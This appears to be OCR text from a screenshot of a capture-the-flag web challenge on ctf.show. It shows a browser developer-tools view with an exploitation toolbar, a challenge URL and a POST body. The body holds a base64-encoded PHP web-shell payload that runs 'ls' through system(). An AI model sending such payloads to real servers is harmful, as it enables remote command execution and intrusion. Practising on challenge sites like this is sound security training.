 �]��fl0g.php flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://c5188616-92c0-406d-bdac-b5ac642fcc83.challenge.ctf.show/flag.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
content=aaPD9waHAgc3lzdGVtKCdscycpOzs/Pg==